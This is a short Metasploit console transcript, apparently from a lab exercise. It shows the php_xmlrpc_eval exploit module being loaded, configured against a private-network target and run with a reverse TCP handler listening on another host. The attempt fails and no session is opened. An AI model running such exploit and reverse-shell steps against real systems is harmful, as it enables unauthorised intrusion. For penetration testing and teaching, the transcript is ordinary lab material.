 msf5 > use exploit/unix/webapp/php_xmlrpc_eval
msf5 exploit(unix/webapp/php_xmlrpc_eval) > options
Module options (exploit/unix/webapp/php_xmlrpc_eval):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
PATH     /xmlrpc.php      yes       Path to xmlrpc.php
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target address range or CIDR identifier
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/webapp/php_xmlrpc_eval) > set RHOSTS 192.168.1.113
RHOSTS => 192.168.1.113
msf5 exploit(unix/webapp/php_xmlrpc_eval) > run
[*] Started reverse TCP double handler on 192.168.1.107:4444
[-] exploit failed: no response
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/php_xmlrpc_eval) >